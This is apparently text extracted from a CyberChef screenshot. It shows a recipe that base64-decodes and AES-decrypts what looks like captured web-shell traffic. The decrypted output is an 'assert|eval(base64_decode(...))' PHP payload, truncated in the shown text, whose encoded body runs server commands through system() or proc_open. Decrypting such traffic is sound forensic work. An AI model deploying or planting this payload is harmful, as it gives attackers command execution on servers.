 Download CyberChef
Last build: 9 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Find / Replace
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
45e329feb5d925b
UTF8
IV
\x00\x00\x00\x...
HEX
Mode
CBC
Input
Raw
Output
Raw
STEP
BAKE!
Auto Bake
Input
Y9rwKiJuHbrRy249kSdJEDXhQtRoV+VfqZSJ6WteZMHk2N8IO6LX1mKUB8EgsXlqoUaxmYWwNV6z6XSZyFwwH6py3/
wqbN8Wzre4aAUeeWfXd2kJkTr9XB62pcoarCKL4XJ5llG4m3l3xpz9vUXh/
ig3n74hqPwizOVAf0JqVOkDIg2lXkp3XDbeF9wlrN1Rn4HVe+OB5ERE5xrUk+k1ImViCUg1JU+uv3X2g9EQOD2rKto2VU2OAQQO+SF8ylI
u65p5lA/cExTne0daYyz8JH2fxKYs3nxw3bZ0URV/d9uhonQUrOjJ/vs3IBx+s9e+/
RLxuBXwAb7UaSlDHIvGmYd3ZmlUx9dql1XUH1v4AJVnsQMn90eSHCAJG2xEA/
U+Q4m6jRZ61HaQWUgYSutnuvcnuPLeGgfvVjyhlDZhJb8Ua6NTRYgkav3KcmnTj/
ioUwuUiLsQz5EVt+liiojzSbdoPWML7JbF1aTukVS3yHM4ubdUowEFsbYojXdij6H1q7m3Z7EF5/
au1xwm569+U67t74Pr9J56r+WST6+qpIRM4rGgA0GHdB1wbERE1ZnCIg2gR0wJOuNXSDotxur56vSncUz+qLbTV5Tp6b2EBxRhe8eWe86S
QtOBA4U2Np0tuzUefPZA8d1Wrx+55+JUZoH7gtoQWQqpSrcmnfI2F5AWR4ZP6ajhqjWxhkPZf1r3yhRW1ah9LHtdfLlo9M9MriAMu3MK2f
N12/9zImLOPgO8P9iXh362apow9sjtARrrdehiGnhIG/CSBl6Wo/sF+fuUB83nd/N8aOaCz64jEg/J49XdF/
KMtSRC81hdji3ZEAIxh4BsJYerrX9ZkLN1Vb6/JIra1vfmu+XM2eN0UCAEQvc/Vq8HKa9yXNkx5v73HBRwCeMoxuzsfDzhGrCL7Hyxhwm/
7LKfoj0/iB8SCHIVqnncYlI7HBpNZqL9wqxDnqGR7dJ2kUzD6PE7Q7FaP2GUuRmZmBWrj21LJHduNXSlgFe6r07psm/
NpNUYOutPPI2Bvkh62S+IHC0QzfUxQ0u2u6XxilWzUEIuodH9oiaGhzT9AYJ8ChODpd7IzmeGv2dj6IWpqCLENoq3rBSP6iBxnUDW5nirC
y6FUNErJs3Qcu+530Kp3sNbyJvzGq1w4YN4kmkk8yZn3+c3Gg10qJfI/lJewfUT1UmOti/
nXnRbi63oRlWBzMPvYYZL42U31yaF4+X1ni8m7gbCWPShU9/Cc07kjzFzq5wi22DLtjiWz/
6huRYDg+otmFmQ0U9d7OwN6lYF6pm6bqP6r3Xd5R9J1ITcWbvigGn3xO6vB0IIgR7nlSogoSj/xbxE5V54vjXjqUgETR/
8K0wTgav5VY5cFA+u9rkTTBAMN9fob/RYqApCLs93+ew6G21yyIDnRJ6/
BmHmUSs7EiC+4XyvOdurBS7eWjj3SupLOGoSMHFGMWwegSsDA5rkyUNjuIyOK9CkkUbtLPrFvC8mQ1MliivmWCOmtC+RdjqYZl/
HYdPAuk9PzeCxpp8xNWY7vxYO0zqZjGc3kLfvkSPZWBGx28UC0roYLxy9Imdcbcl2KP+JjFyGs1ylReo3cuXGJVsnWPBmARpH45Ad7gLYh
xv17NOcsCi7QtoQhHyEkpKCD1ITggH3ZTEAEXOKL6TSpMmfOauBlpKis12ELeZovSJwSzztsnsH8wUOmFGA1P28GMKIc3NGf8o8P9cWVe+
RMzpQ/Sp/LtWyXCQI=
5868
1
Raw Bytes
LF
Output
assert|
eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsNCiAgICAkczEgPSBpY2
9udigndXRmLTgnLCdnYmsvL0lHTk9SRScsJHN0cik7DQogICAgJHMwID0gaWNvbnYoJ2diaycsJ3V0Zi04Ly9JR05PUkUnLCRzMSk7DQog
ICAgaWYoJHMwID09ICRzdHIpew0KICAgICAgICByZXR1cm4gJHMwOw0KICAgIH1lbHNlew0KICAgICAgICByZXR1cm4gaWNvbnYoJ2diay
csJ3V0Zi04Ly9JR05PUkUnLCRzdHIpOw0KICAgIH0NCn0NCmZ1bmN0aW9uIG1haW4oJGNtZCwkcGF0aCkNCnsNCiAgICBAc2V0X3RpbWVf
bGltaXQoMCk7DQogICAgQGlnbm9yZV91c2VyX2Fib3J0KDEpOw0KICAgIEBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUnLCAwKTsNCi
AgICAkcmVzdWx0ID0gYXJyYXkoKTsNCiAgICAkUGFkdEpuID0gQGluaV9nZXQoJ2Rpc2FibGVfZnVuY3Rpb25zJyk7DQogICAgaWYgKCEg
ZW1wdHkoJFBhZHRKbikpIHsNCiAgICAgICAgJFBhZHRKbiA9IHByZWdfcmVwbGFjZSgnL1ssIF0rLycsICcsJywgJFBhZHRKbik7DQogIC
AgICAgICRQYWR0Sm4gPSBleHBsb2RlKCcsJywgJFBhZHRKbik7DQogICAgICAgICRQYWR0Sm4gPSBhcnJheV9tYXAoJ3RyaW0nLCAkUGFk
dEpuKTsNCiAgICB9IGVsc2Ugew0KICAgICAgICAkUGFkdEpuID0gYXJyYXkoKTsNCiAgICB9DQogICAgJGMgPSAkY21kOw0KICAgIGlmIC
hGQUxTRSAhPT0gc3RycG9zKHN0cnRvbG93ZXIoUEhQX09TKSwgJ3dpbicpKSB7DQogICAgICAgICRjID0gJGMgLiAiIDI+JjFcbiI7DQog
ICAgfQ0KICAgICRKdWVRREJIID0gJ2lzX2NhbGxhYmxlJzsNCiAgICAkQnZjZSA9ICdpbl9hcnJheSc7DQogICAgaWYgKCRKdWVRREJIKC
dzeXN0ZW0nKSBhbmQgISAkQnZjZSgnc3lzdGVtJywgJFBhZHRKbikpIHsNCiAgICAgICAgb2Jfc3RhcnQoKTsNCiAgICAgICAgc3lzdGVt
KCRjKTsNCiAgICAgICAgJGtXSlcgPSBvYl9nZXRfY29udGVudHMoKTsNCiAgICAgICAgb2JfZW5kX2NsZWFuKCk7DQogICAgfSBlbHNlIG
lmICgkSnVlUURCSCgncHJvY19vcGVuJykgYW5kICEgJEJ2Y2UoJ3Byb2Nfb3BlbicsICRQYWR0Sm4pKSB7DQogICAgICAgICRoYW5kbGUg
PSBwcm9jX29wZW4oJGMsIGFycmF5KA0KICAgICAgICAgICAgYXJyYXkoDQogICAgICAgICAgICAgICAgJ3BpcGUnLA0KICAgICAgICAgIC
AgICAgICdyJw0KICAgICAgICAgICAgKSwNCiAgICAgICAgICAgIGFycmF5KA0KICAgICAgICAgICAgICAgICdwaXBlJywNCiAgICAgICAg
ICAgICAgICAndycNCiAgICAgICAgICAgICksDQogICAgICAgICAgICBhcnJheSgNCiAgICAgICAgICAgICAgICAncGlwZScsDQogICAgIC
AgICAgICAgICAgJ3cnDQogICAgICAgICAgICApDQogICAgICAgICksICRwaXBlcyk7DQogICAgICAgICRrV0pXID0gTlVMTDsNCiAgICAg
ICAgd2hpbGUgKCEgZmVvZigkcGlwZXNbMV0pKSB7DQogICAgICAgICAgICAka1dKVyAuPSBmcmVhZCgkcGlwZXNbMV0sIDEwMjQpOw0KIC
AgICAgICB9DQogICAgICAgIEBwcm9jX2Nsb3NlKCRoYW5kbGUpOw0KICAgIH0gZWxzZSBpZiAoJEp1ZVFEQkgoJ3Bhc3N0aHJ1JykgYW5k
4395
1
2803
5ms
Raw Bytes
LF